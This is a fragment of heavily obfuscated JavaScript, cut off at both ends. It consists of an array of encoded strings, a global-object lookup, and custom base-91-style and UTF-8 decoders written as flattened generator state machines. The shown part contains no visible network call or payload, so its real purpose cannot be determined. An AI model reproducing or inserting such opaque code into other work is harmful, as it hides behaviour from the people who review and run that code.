TR\",\"{/1v5m37;S(sm_rx?M[tO=;5`<7Q~J:ndV_tOs8}v\",\"/(1,JM76Yy.vuq/jo&RsdNpw[SMAQbHTYwO\",\"dkKfrbhl+/\\\"k?sc\",\"[MvTFNicE+eHzr4CvKMt\\\"/L||fnE[`t&5:r:cMS@w2!?gr(e`\\\"\",\"0:^]|@pwn.2\",\",p}HV?zQc.d_mFq+<.Ut^\",\"sSe1_hoEt\",\"4.]qY~6HO9g2!nrj=8sf6&Y2q\",\"0.[?s=ca6Z#sWl#a%Wg|j&n0%SnuYRyCW*OgF.>HQ/DKg=C#S\\\"\",\"`Wcu$dm7y>hw^qY\",\"Rf#HE2wco+EF~Yn52~~]G\",\"2~,?I6lO\",\"d&Zg}U+QI*U*0Jt_:W=:_?>[bX:][n6nLSgvM!J@rkylqx)r=?J]Es9!Gy(@O\",\"Mtr:ybAH|>$v}=pb0V}v=heOAkpMWaXaY>JvGxN|62*dIx9&/*/u\",\"4DD)j?\\\"\",\"hV!u+N))n;oFkx2CgW%Tz6=<%SOl{6aQb&_fEEgpOy=v_vx&0*(\",\"2MSfD0zQHXdJ_$\\\"jRQBu(29aL;q$uqaVTti3Q6#|_*fC4v/#U<f]3E+6uk\",\"HygC.sXaM[^(IQ!y;p%u8)01hXh)m/3+=&p#l<&Hwy\",\"MeE~ap\\\"F_W#]p;+7]S}?2&Fp9YK\",\"x:qHDQ(7rW]{|nebt~#KB|&lG[6EpnV5Hc(\",\":M!2VF~[m+>>jl$Q:cR\",\"W:JC<i\\\"\",\"1Yo{DFbRbk^@tq\",\"C/lur\",\"/7U9Q!::zoe\",\"^2@Juu~>\",\")[0J2UD\",\">WZyl\",\"q}!l:w1P\",\"vbh+q*Ys6Kk\",\"$|ch!cjx\",\"+AYy9e+`4\",\"i4(HDLWx\",\"6ejHq6m\",\"d=`9]~+x\",\"=\\\"+h{)Lf>\",\"rPl[,J#|>\",\"l|1Ho0ow\",\"\\\"p@ik9Jw\",\"@Z>n|C`x\",\"TPk_<Z]w\",\"S\\\"anh~_x\",\"og:H%dGw\",\"O=xzp,%>$\",\"MdCf!0CH4\",\"jZ(h\\\"Em\",\"j0)y5~Yw\",\"\\\"N1HmL^x\",\"{8xZ0hdx\",\"[Y>6k9tw\",\"+Nk;l%Wx\",\"AAo;02zfIV<45XdJ6p1}E~m\",\"pD}6[D{x\",\"Cgx$HSlw\",\"EZ^HX1sx\",\"fA&![%dfe3vyw\",\"oe!ZE0[w\",\"qvan=p@l4\",\"po24wJ/^$\",\"Z:bzQ\",\"LZ8%2CLx\",\"h{rnpE6w\",\"\\\"01}.BNx\",\"Gi!Tu<iw\",\"5=]!H\",\"{e8[LhQH4\",\")G|=7WDx\",\"%g%`1u@H$\",\"&|9emC^x\",\";VI%>Dpx\",\"^A|hy~8x\",\"oA]!\",\"{8|vmd+f[\",\".\\\"anM;+x\",\"QAGT%~!`4\",\"(NBHwkBw\",\"cNY;nVIx\",\"b:,.Fr[w\",\"RDjHAv8x\",\"u>)nFlcx\",\"ne9e,<jx\",\"0=3in)<x\",\"pe&[`jNx\",\"!^}[IYMK4\",\"@Zg>IFgw\",\"]zZ}RCfx\",\"1uJ4O)Gw\",\"M5&!\",\"\\\">Re*TgH4\",\"UZ>nhjpx\",\"Gzv49(<x\",\"teo_Y6ow\",\"\\\"0k;,Tjx\",\"I{+H,J@w\",\"F{meK<lw\",\"=A$6]6Gw\",\"niQ)3d)W4\",\"?V0e.vLx\",\"^PL4`8sx\",\"@d0ZLhJw\",\"KGIHRDlw\",\"tL26qliY>\",\"IG?%<ZZw[\",\"5\\\"9eG;Xw\",\"eNan6C+x\",\"$/Y,);[K:\",\"3e6yXW_x\",\"#d%zKE8x\",\"r:D[Gvhw\",\"1ddZ/rx`[\",\"fexZKyyw\",\"yoe68ZKw\",\"<v#Z,<]}4\",\"HAfn~lcx\",\"5NL_&;P[>\",\"44(hnv{E*+\",\"}|n,M(h[4\",\"zPEeFDVw\",\"<|Vz^B3^>\",\"58Oi02\\\"w\",\"@:ZzJ|*x\",\"jZsZ[D(x\",\"Igpi*T[w\",\"JD/>}1,w\",\"k{0Ze{<x\",\"r\\\"hc%lWx\",\"AL]!\",\"kQ)4?vtw\",\"JHf[%8[w\",\"O=s>CD(x\",\";Dx.NDdW[\",\"X|ei+Btw\",\"6e|$F~wt9YGZw\",\"yD];h;Zw\",\"C_Z}u<z34\",\"z>Thr|7t[\",\"CZ_h.vPt[\",\"KgCiA0~w\",\"x4BzURWOet0\",\":eo,O7Zw\",\"t8D;*y&S:\",\":HdiKefx\",\"a8>n:d[w\",\"UPj%zvrf[\",\"8:&!=\",\"J|}!Nrl0$\",\"Zi&ngdpx\",\"xzkn8RTY4\",\"/5en}1*x\",\"pd5;v{(x\",\"<+\\\"RuEMw\",\"+zH[qksx\",\"fAbzZhDf!+>7l4\",\"I;({;V3O\",\"pWJ^QaWv\",\"x4g,evEbM\",\"jG7VdvJD\",\"dd=z?/+D*Ct~)2%c|B\",\"yd+/ai2D\",\"*MrXXv5\",\"2EC!t;7|QCX(DfQ\",\"R{}T/s0[v\",\"]iiu,{iL:{SJS}\\\"y,\",\"%<o{;3_6c.4PsQYPOO\",\"2;p>Cz;dgB+WqlMPaO\",\"Hw=fxgN#^G%K8$?c\",\"TfUfKSxR\",\"[tn{`=_O\",\"]V|2N0\\\"\",\"V/!~\\\"Mk#H\",\":hbJU\",\"ee=f^~D+g;?K4/kp\",\"MJDe!nar\",\";3a=<GIMM%\",\"335*.]3aw!Rd7u\",\"LQxAmm]7U_0!r\",\"rTc:#\",\"u9WdN2[p{\",\")jjDQ9jZf9TzTW37UgbA#1`Bcdj)2r}cZF|LV1ySfa>l2r4M<@!whFmOsY=V2r}c`pY]\",\"dY5YPTou\",\"=@N@m*?M\",\"^p`(Q,Sn\",\"\\\"4Uv>&/\",\"?,H,A$Xb\",\"%Cap752SO\",\"MD<gk\",\"uXV)|V3\",\"Ccv4q4<zi$1\",\"Ccv4bwT1X~vxd{CB_r\",\"wnRheg_O[86^VoM[1|2;v4xDCA#,r\",\"`3#4I\",\"6jcABnwwWb\",\"/blsi\",\"(4D;tdM\\\"u\",\"p@@OJv@nNvC_C0WA^?Ly=F`u6&@pK396nr\\\"Y#Fa~Nkd4K3Glf+]g}ri<HwT#K396`Dw%\",\"&w.woC:I\",\"vxtx,a6r\",\"GmHgnpqSm9ByyK\",\"IfLB9oW]\",\"07vOR\",\")s1v,\",\"{hNv`;yI\",\"vZVP\",\"caWP]\",\"[Xb($pF=q\",\"Mb{&J_W\",\"hZVPR34;hu\",\"hZVPR39I\",\")NEvM\",\"%5Nvw`uI\",\"%5Nvw`vTq\",\"`stv#p`3X6Jl%\",\"whcp]#jE>Ay\",\"wh$OT#GXgA\",\"YLcpFFM]s\",\"wh$OT#~mBtV?Ix\",\",m%w%KW:q\",\"e/+|0&hI\",\"FX)f\",\"wh$OT#W\",\"LZ3P0wJ7\\\"u\",\"{Z|y<;YI\",\"Aa+|c#xMoAdJ%\",\"2sjvx/];5\",\"bs3PtZ00;tjlWr[\",\"whcp]#,:AVGNaye\",\"D`?|q~yTW?_HQ{X\",\"GaqJ?;t2du1?_oe\",\"+N:xa<qVEm=wUoX\",\"Zs|Id3!QKOm\",\":nja@9YFGPm2XlLmV?o5tQTUq&zH&t5Unbk).:0BMw.#wXAVmN2/>{:nja@9YFGPm2XlLmV?H/@Q*NG&0U1;wVaNAMp9T/@BwGsMv$YlAM*i!iHwP7W\",\"Mqdx\",\"*dyBa\",\"9hVPM\",\"_CKPS|J7\\\"u(YL{/QdzcPv#Mt=\",\"wc,PU_YTFt\",\"{o$Q!1T<5%F<e|b\",\"?)n)lGXH\",\"D9[AE@a&\",\"&B!LZkDt42|uYWpoy&\",\"&B$Qv>;R`/6z&\",\"D}Z4:Q/PL%P}c=d8^)x?L\",\"&B$Qv>AtI\",\"~N)f&#{I\",\"XnF%\\\"LinF%\\\"LinF%\\\"Linj}xF\\\"%^f}+FtHOTH25p{<^eOa<qVEm$>+\\\",iGb@Bu,UUUxmRF%\\\"LinF%\\\"LinF%\\\"LinF%e${hFO^;Wf\\\"^r0bbmrC9rpA2mB>6UlK))9{Usvm,Bm>^y6^/sX2scp?K`0YuGNNI\",\"SnL)L{*NXx\",\"*d(&M)UUUxmRF%\\\"LinW\",\"inF%\\\"LinF%\\\"Linj}xF\",\"\\\"%^f}+FtHOTH25p{<^s\",\"kU#p}EZeKS_HhSGiEq%\",\"7~e5L<.2K%mRF%\\\"LinW\",\"inF%\\\"LinF%\\\"LinF%\",\")LMwEGD;X6.KAMp9$btvz)sMyDIS4hN.hZVPR34;hu:4eMM7oUHwHGD;X6.KAMp9$btvz)sMyDIS4hN.&Uu|I~YT<u:42e:L|i=pm2wXz6,K8+Gi8f6&,)`0{VX6z#@9_@HKzH3+\\\"ffELymrJ8\\\"yy`xMwtCR.oci^wFyS29IrV)|=y=Fsv@BL1/,rV/H/)v:cask.d(Irm%}E{J$cm=p<G~=!=s}){SQ_@HKzH3+\\\"ffELymrJ8\\\"yy`xMwtCR.oci^wFyS29IrV)|=y=Fsv@BL1/,rVu^7549_@K\\\"KGD;X6.KAM)Q}w*}R+~m.DbpK)E{XN#p{HHe@O9?XKg$eq]O`2t2zO9?jaY76W\",\"XnF%\\\"LinF%\\\"LinF%\\\"LinF2uQ5DRykGVWEIwGVWEIwGVW\",\"_CKPS|J7=\",\"kU#p}EZe=\",\"RwGJ&#MEq\",\"=bQvY|AI\",\"g>umck;\",\"GLeIQgKr\",\"Dm86\",\"@B869.2!G\",\"{>?7c\",\"$A9iIk&F\",\"pp*a<\",\"l)LUxvZr\",\"zB&7Zu;\",\"Fp7ov}^r\",\")z05{f;\",\"zBxi@_?G@EU!F\",\"?V!5dfQ4Tym\",\">~vk;x1cG\",\"(V@agf1r\",\"_>@ack@r\",\"xz/6ck;\",\"xz/6ckL9TPq_AQA>GD&I,kmtr\",\"w\\\"tgB?1r\",\"c\\\"#I}fu8DK7&>/t\",\"?O#I?ar7Ty\\\"&y~t\",\"))}Y`{2!G\",\"w\\\"ca4}1r\",\"3~#Ih{Y!jP=|F\",\"))],J0(9:\",\"FpVIm=Ic2d\",\"(lH$Ik@cG\",\":pEiaSHr\",\"))cGs{GfdK\",\"a~\\\".ffLr\",\"D^%Ih{79m8@\",\"t[lF3T>[lFY**\\\"JUh{<&.JQs;\",\",.?;3T>[lF3T>[lF3TmNa2.*u8tPab9?n^a$&rs{={B1F_>/Gahstk~*FjzqPslF3T>[lF3TdxnpNBmJEq+2bk5^w)VI7h%AtynyGYA>a\\\"2G}a;\",\"vvNk~*FjzqPslF3T>[;,9T>[lF3T>[O_PX|^X.KfP5`Jz!b?pla\\\"tg~Ir7Ty\\\"&y~W\\\"h^2a_vP5@E!s?39T>[lF3T>[lF3T\\\"O%I4.Q9Y],yVrp\",\"9FFIjggG61gzobqlxB#I2h1;&rm*E;&r;+1;&rm*;\",\"%\\\"V7<\",\"GLeIQgG%a]ZJlp\",\"wta.t.F%31\",\"FpVIm=1r\",\"JlY58$Hr\",\"cz<m#b;\",\"wf0~{ei1f=1@F\",\"j2vr\",\"wN(Ad3nu\",\"GR?GWV{u\",\"6`M`WWhu\",\"bb%1A`zu\",\"wf0~{e}R\",\"?J:Xm\",\"LV0e\",\"hlkPT6a[[:*HuL5}*FJeL6rto\",\"t4NV0W#ho\",\"XLS.K4<Z*\",\"_o^s<x?EP\",\"ir71`*[cKm\",\"4#rYD3v/\",\"#lLv`Kt5/\",\"%y1()\",\"NU>(vBbWjFd0:[g$#K0cIBc\\\"}hs`u\",\"NU>(vBbWjFd0:[g$#K0cIBeD/2VVu\",\"NU>(vBbWjF\",\"ty~`!iCfy2\",\"g%$c$e|WA;\",\"<}sd9`oH]\",\",xr.G\",\"OOx.5Q^\",\"<}sd9`iu\",\")s[nbN^\",\"j@sbj\",\"%yZB{{^\",\"jgr.WDh!&6/U=A\",\"jgr.WD,u\",\"o}9=y\",\")O?=!\",\"&tz=\",\",LZ?a{SG_6dhu\",\"|^b/V4pDk!)U*\",\"7.wAU}mF\",\"fZ*8I\",\"j.9O\",\"|^b/V4pDk!.\",\"beq8g4*\",\"|^b/V4yF\",\"P(|qy%*\",\"|^b/V4*qY!!xcT\",\"&^{I,:VF\",\"AZ/OI\",\"g^:/I\",\"D@tdD\",\"3cA.uhn_\",\">bDBk\\\"uq6^\",\"?&Phii:\",\"45zXaI`6q\",\"AV6jK$Qw\",\"f+8}v\",\"skxf\",\"`^n!u;j3zc.Ii\",\"8@W){\",\"`^n!u;|wRIk\",\"`^n!u;AY@Ij(Rl6u%A\",\"BZd*=\",\"%/,$Myk\",\"zo@rjUijKP,jBwq\",\"b0_,G}<t\",\"!ZvjV\",\"sLgSNJs\\\"\",\"wI:H!7QQ[\",\"7N(kz!k:E\",\"i?BOA*,t\",\"Mk)iGjAH:\",\"2d{/BqbT[\",\"yj0FN7mC\",\"`6WV*iQC\",\"DI@jo2{C\",\"9dTcX\",\"HO;uU\",\"=D:V>qo\",\"JO@N[|$[jDU[0W*\",\"C$`m|\",\"6,KXB:v\",\"ML&*3^~3lxNtCH\",\"E%)]MI,u\",\"zlBJx(J7i\",\"+Gh=;5!fD\",\"YoPS.i[EH\",\"Ryc5z{F\\\"\",\"\\\".fng>/6*\",\"`pp=b.pmL.UNUf^MhY:_HoCFInp`>D%Im8j0ioOJLR#X>DqZc3!a+8kSVtEi>D%IC6tu\",\"nt5t&UP\\\"\",\"T(Rm?aj1k\",\"_0a+1]Z1H\",\"G`>=.2|.r\",\"Dbs^h]\\\"H\",\"6Dw.+t?q\",\"8X+){Q|G\",\"J2n2A_wq\",\"d`YHG%~~3ybxKa.?&{0.}zuq\",\":H>+c#!I\",\"^v5LjMf\",\"TyRyPL\\\"l\",\",J:<%Yt!D\",\"I75oS\",\"P@`BniF\\\"\",\"@4p?d\",\")\\\"\\\"N5qBG\",\"S:+cO(+.m\",\"VnZo6,4AnI7i]m>>c(WEZZp~4#M1yYB\",\"w|>mKZIJ\",\"&d4^;uoMA\",\"g_Q{xwO<<*B\"],0x16));function PpZ9lI(...l2ZVTf){KrzfgbY(l2ZVTf[bpH0TT[0x4]]=bpH0TT[0x0],l2ZVTf[bpH0TT[0x7]]=[function(){return globalThis},function(){return bi4C_al[\"nHgetyw\"]},function(){return window},function(){return new Function(\"return this\")()}],l2ZVTf[bpH0TT[0x1]]=bpH0TT[0xa],l2ZVTf[bpH0TT[0x5]]=[]);try{KrzfgbY(l2ZVTf[bpH0TT[0x1]]=Object,l2ZVTf[bpH0TT[0x5]][bpH0TT[0x13]](\"\".__proto__.constructor.name))}catch(Sq77NG){}hN0jxV7:for(l2ZVTf[bpH0TT[0x6]]=bpH0TT[0x0];l2ZVTf[bpH0TT[0x6]]<l2ZVTf[bpH0TT[0x7]][bpH0TT[0x4]];l2ZVTf[bpH0TT[0x6]]++)try{l2ZVTf[bpH0TT[0x1]]=l2ZVTf[bpH0TT[0x7]][l2ZVTf[bpH0TT[0x6]]]();for(l2ZVTf[bpH0TT[0x8]]=bpH0TT[0x0];l2ZVTf[bpH0TT[0x8]]<l2ZVTf[bpH0TT[0x5]][bpH0TT[0x4]];l2ZVTf[bpH0TT[0x8]]++)if(typeof l2ZVTf[bpH0TT[0x1]][l2ZVTf[bpH0TT[0x5]][l2ZVTf[bpH0TT[0x8]]]]===bpH0TT[0x9])continue hN0jxV7;return l2ZVTf[bpH0TT[0x1]]}catch(Sq77NG){}return l2ZVTf[bpH0TT[0x1]]||this}KrzfgbY(mKNLEK=PpZ9lI()||{},kukJ6QL=mKNLEK.TextDecoder,tVBaMW=mKNLEK.Uint8Array,nuCEl0i=mKNLEK.Buffer,QS0tXlx=mKNLEK.String||String,WWMHdM=mKNLEK.Array||Array,kfjeHiQ=function(){var l2ZVTf,Sq77NG;function*mKNLEK(Sq77NG,mKNLEK,kukJ6QL={DlKRGN:{}}){while(Sq77NG+mKNLEK!==0x8b)with(kukJ6QL.tEofZGv||kukJ6QL)switch(Sq77NG+mKNLEK){case Sq77NG-0x16a:case 0xd1:case 0x53:KrzfgbY([kukJ6QL.DlKRGN.L9QJmFm,kukJ6QL.DlKRGN.YU5Sts]=[0x2b,0x5],DlKRGN.tJ3sYE=new WWMHdM(bpH0TT[0x1f]),DlKRGN.mDkDvZ=QS0tXlx[bpH0TT[Sq77NG+-0xa1]]||QS0tXlx.fromCharCode,DlKRGN.OKXTJVZ=[],kukJ6QL.tEofZGv=kukJ6QL.DlKRGN,Sq77NG+=-0x46,mKNLEK+=0x1df);break;case Sq77NG!=0xcb&&Sq77NG-0x19a:KrzfgbY(kukJ6QL.tEofZGv=kukJ6QL.h28aF2H,Sq77NG+=-0xb8,mKNLEK+=0x20f);break;default:case kukJ6QL.DlKRGN.L9QJmFm+0xe:KrzfgbY(kukJ6QL.tEofZGv=kukJ6QL.XItxho,Sq77NG+=0xa9,mKNLEK+=-0x19b);break;case kukJ6QL.DlKRGN.YU5Sts+0xdb:return l2ZVTf=!0x0,f46bvTG(function(...Sq77NG){KrzfgbY(Sq77NG[bpH0TT[0x4]]=bpH0TT[0x1],Sq77NG[bpH0TT[0xd]]=bpH0TT[0xa],Sq77NG[bpH0TT[0xc]]=bpH0TT[0xa],Sq77NG[bpH0TT[0xb]]=Sq77NG[bpH0TT[0x0]][bpH0TT[0x4]],OKXTJVZ[bpH0TT[0x4]]=bpH0TT[0x0]);for(Sq77NG[bpH0TT[0x5]]=bpH0TT[0x0];Sq77NG[bpH0TT[0x5]]<Sq77NG[bpH0TT[0xb]];){KrzfgbY(Sq77NG[bpH0TT[0xc]]=Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++],Sq77NG[bpH0TT[0xc]]<=bpH0TT[0x1e]?Sq77NG[bpH0TT[0xd]]=Sq77NG[bpH0TT[0xc]]:Sq77NG[bpH0TT[0xc]]<=bpH0TT[0x21]?Sq77NG[bpH0TT[0xd]]=(Sq77NG[bpH0TT[0xc]]&0x1f)<<bpH0TT[0xf]|Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe]:Sq77NG[bpH0TT[0xc]]<=bpH0TT[0x22]?Sq77NG[bpH0TT[0xd]]=(Sq77NG[bpH0TT[0xc]]&0xf)<<bpH0TT[0x12]|(Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe])<<bpH0TT[0xf]|Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe]:QS0tXlx[bpH0TT[0x10]]?Sq77NG[bpH0TT[0xd]]=(Sq77NG[bpH0TT[0xc]]&bpH0TT[0x11])<<0x12|(Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe])<<bpH0TT[0x12]|(Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe])<<bpH0TT[0xf]|Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe]:(Sq77NG[bpH0TT[0xd]]=bpH0TT[0xe],Sq77NG[bpH0TT[0x5]]+=bpH0TT[0x6]),OKXTJVZ[bpH0TT[0x13]](tJ3sYE[Sq77NG[bpH0TT[0xd]]]||(tJ3sYE[Sq77NG[bpH0TT[0xd]]]=(0x1,mDkDvZ)(Sq77NG[bpH0TT[0xd]]))))}return OKXTJVZ.join(\"\")});case Sq77NG!=0x8&&Sq77NG- -0x31:KrzfgbY(kukJ6QL.tEofZGv=kukJ6QL.j0zhgI,Sq77NG+=0x11e,mKNLEK+=0x44);break;case kukJ6QL.DlKRGN.L9QJmFm+-0xfa:case-0x55:case-0xc1:[kukJ6QL.DlKRGN.L9QJmFm,kukJ6QL.DlKRGN.YU5Sts]=[0x9c,-0x61];return l2ZVTf=!0x0,f46bvTG(function(...Sq77NG){KrzfgbY(Sq77NG[bpH0TT[0x4]]=bpH0TT[0x1],Sq77NG[bpH0TT[0xd]]=bpH0TT[0xa],Sq77NG[bpH0TT[0xc]]=bpH0TT[0xa],Sq77NG[bpH0TT[0xb]]=Sq77NG[bpH0TT[0x0]][bpH0TT[0x4]],OKXTJVZ[bpH0TT[0x4]]=bpH0TT[0x0]);for(Sq77NG[bpH0TT[0x5]]=bpH0TT[0x0];Sq77NG[bpH0TT[0x5]]<Sq77NG[bpH0TT[0xb]];){KrzfgbY(Sq77NG[bpH0TT[0xc]]=Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++],Sq77NG[bpH0TT[0xc]]<=bpH0TT[0x1e]?Sq77NG[bpH0TT[0xd]]=Sq77NG[bpH0TT[0xc]]:Sq77NG[bpH0TT[0xc]]<=bpH0TT[0x21]?Sq77NG[bpH0TT[0xd]]=(Sq77NG[bpH0TT[0xc]]&0x1f)<<bpH0TT[0xf]|Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe]:Sq77NG[bpH0TT[0xc]]<=bpH0TT[0x22]?Sq77NG[bpH0TT[0xd]]=(Sq77NG[bpH0TT[0xc]]&0xf)<<bpH0TT[0x12]|(Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe])<<bpH0TT[0xf]|Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe]:QS0tXlx[bpH0TT[0x10]]?Sq77NG[bpH0TT[0xd]]=(Sq77NG[bpH0TT[0xc]]&bpH0TT[0x11])<<0x12|(Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe])<<bpH0TT[0x12]|(Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe])<<bpH0TT[0xf]|Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe]:(Sq77NG[bpH0TT[0xd]]=bpH0TT[0xe],Sq77NG[bpH0TT[0x5]]+=bpH0TT[0x6]),OKXTJVZ[bpH0TT[0x13]](tJ3sYE[Sq77NG[bpH0TT[0xd]]]||(tJ3sYE[Sq77NG[bpH0TT[0xd]]]=(0x1,mDkDvZ)(Sq77NG[bpH0TT[0xd]]))))}return OKXTJVZ.join(\"\")})}}KrzfgbY(l2ZVTf=void 0x0,Sq77NG=mKNLEK(0xb1,-0x16a).next().value);if(l2ZVTf){return Sq77NG}}());function zaFnx6Z(...l2ZVTf){l2ZVTf[bpH0TT[0x4]]=bpH0TT[0x1];return typeof kukJ6QL!==bpH0TT[0x9]&&kukJ6QL?new kukJ6QL().decode(new tVBaMW(l2ZVTf[bpH0TT[0x0]])):typeof nuCEl0i!==bpH0TT[0x9]&&nuCEl0i?nuCEl0i.from(l2ZVTf[bpH0TT[0x0]]).toString(\"utf-8\"):kfjeHiQ(l2ZVTf[bpH0TT[0x0]])}bdwxFWk=tElpPs();function tElpPs(){var mKNLEK,kukJ6QL,tVBaMW,nuCEl0i;f46bvTG(QS0tXlx);function QS0tXlx(...mKNLEK){var kukJ6QL,tVBaMW;function*nuCEl0i(tVBaMW,nuCEl0i,QS0tXlx={fqdUMj:{}}){while(tVBaMW+nuCEl0i!==-0xee)with(QS0tXlx.yYc3kH8||QS0tXlx)switch(tVBaMW+nuCEl0i){case 0x3f:case-0x67:case-0xb1:KrzfgbY(mKNLEK[bpH0TT[0x1c]].push((mKNLEK[bpH0TT[0x17]]|mKNLEK[bpH0TT[0x15]]<<mKNLEK[bpH0TT[0xf]])&bpH0TT[0x3]),QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,nuCEl0i+=0xb);break;case-0x62:case 0x42:case 0xa0:KrzfgbY(QS0tXlx.fqdUMj.rgZQ595=-0xd,mKNLEK[bpH0TT[tVBaMW+0x6a]].push((mKNLEK[bpH0TT[0x17]]|mKNLEK[bpH0TT[tVBaMW+0x63]]<<mKNLEK[bpH0TT[0xf]])&bpH0TT[0x3]),QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=0xaf,nuCEl0i+=-0x197);break;case-0xa6:return kukJ6QL=!0x0,zaFnx6Z(mKNLEK[bpH0TT[0x1c]]);case nuCEl0i!=-0xe7&&nuCEl0i- -0xe9:KrzfgbY(QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=-0x88,nuCEl0i+=-0xe4);break;case 0x94:KrzfgbY(mKNLEK[bpH0TT[tVBaMW+-0x52]]=bpH0TT[tVBaMW+-0x61],mKNLEK[bpH0TT[tVBaMW+-0x4c]]=-bpH0TT[0x1]);for(mKNLEK[bpH0TT[0x2]]=bpH0TT[0x0];mKNLEK[bpH0TT[tVBaMW+-0x5f]]<mKNLEK[bpH0TT[tVBaMW+-0x5b]];mKNLEK[bpH0TT[0x2]]++){mKNLEK[bpH0TT[0x14]]=mKNLEK[bpH0TT[tVBaMW+-0x60]].indexOf(mKNLEK[bpH0TT[tVBaMW+-0x5a]][mKNLEK[bpH0TT[0x2]]]);if(mKNLEK[bpH0TT[0x14]]===-bpH0TT[tVBaMW+-0x60])continue;if(mKNLEK[bpH0TT[tVBaMW+-0x4c]]<bpH0TT[0x0]){mKNLEK[bpH0TT[tVBaMW+-0x4c]]=mKNLEK[bpH0TT[0x14]]}else{KrzfgbY(mKNLEK[bpH0TT[0x15]]+=mKNLEK[bpH0TT[tVBaMW+-0x4d]]*bpH0TT[0x16],mKNLEK[bpH0TT[0x17]]|=mKNLEK[bpH0TT[0x15]]<<mKNLEK[bpH0TT[tVBaMW+-0x52]],mKNLEK[bpH0TT[tVBaMW+-0x52]]+=(mKNLEK[bpH0TT[0x15]]&bpH0TT[0x18])>bpH0TT[tVBaMW+-0x48]?bpH0TT[tVBaMW+-0x47]:bpH0TT[0x1b]);do{KrzfgbY(mKNLEK[bpH0TT[0x1c]].push(mKNLEK[bpH0TT[0x17]]&bpH0TT[0x3]),mKNLEK[bpH0TT[tVBaMW+-0x4a]]>>=bpH0TT[0x2],mKNLEK[bpH0TT[0xf]]-=bpH0TT[0x2])}while(mKNLEK[bpH0TT[0xf]]>bpH0TT[0x11]);mKNLEK[bpH0TT[tVBaMW+-0x4c]]=-bpH0TT[tVBaMW+-0x60]}}if(mKNLEK[bpH0TT[0x15]]>-bpH0TT[0x1]){KrzfgbY(QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,nuCEl0i+=-0x145);break}else{KrzfgbY(QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,nuCEl0i+=-0x13a);break}case QS0tXlx.fqdUMj.rgZQ595+-0x20:case-0x97:KrzfgbY(QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=0x54,nuCEl0i+=0x61);break;case-0x84:case nuCEl0i-0xdf:KrzfgbY(QS0tXlx.fqdUMj.rgZQ595=0x42,mKNLEK[bpH0TT[0x4]]=bpH0TT[tVBaMW+0xe0],mKNLEK[bpH0TT[0x1]]=\"GUP[kAfcs(]j<7Z}u/v)!^Yqb*15g$OV2o\\\";IQB?+NF@4dR%MaD>ntpK3JThemLW{rHy.~iz8XSE,l:#&wx0_9=|6`C\",QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=0xdc,nuCEl0i+=-0x37);break;case 0xde:default:case QS0tXlx.fqdUMj.rgZQ595+-0xb:KrzfgbY(mKNLEK[bpH0TT[0x7]]=\"\"+(mKNLEK[bpH0TT[tVBaMW+0x3]]||\"\"),mKNLEK[bpH0TT[0x6]]=mKNLEK[bpH0TT[tVBaMW+0xa]].length,QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=0xa7,nuCEl0i+=-0x7);break;case nuCEl0i- -0xa4:KrzfgbY(mKNLEK[bpH0TT[tVBaMW+-0x88]]=[],mKNLEK[bpH0TT[0x17]]=bpH0TT[0x0],QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=-0x43);break;case QS0tXlx.fqdUMj.rgZQ595+-0x40:KrzfgbY(QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=-0x45,nuCEl0i+=0x11a);break;case-0x16:case 0x9d:case QS0tXlx.fqdUMj.rgZQ595+-0x139:KrzfgbY(QS0tXlx.fqdUMj.rgZQ595=0x43,mKNLEK[bpH0TT[0x7]]=\"\"+(mKNLEK[bpH0TT[0x0]]||\"\"),mKNLEK[bpH0TT[0x6]]=mKNLEK[bpH0TT[0x7]].length,QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=0x97,nuCEl0i+=0x137);break}}KrzfgbY(kukJ6QL=void 0x0,tVBaMW=nuCEl0i(-0xdf,0x71).next().value);if(kukJ6QL){return tVBaMW}}function WWMHdM(mKNLEK){if(typeof l2ZVTf[mKNLEK]===bpH0TT[0x9]){return l2ZVTf[mKNLEK]=QS0tXlx(Sq77NG[mKNLEK])}return l2ZVTf[mKNLEK]}KrzfgbY(mKNLEK=[function(){return globalThis},function(){return bi4C_al[\"nHgetyw\"]},function(){return window},function(){return new Function(Xv6bUb(0x75))()}],kukJ6QL=void 0x0,tVBaMW=[]);try{function kfjeHiQ(mKNLEK){var 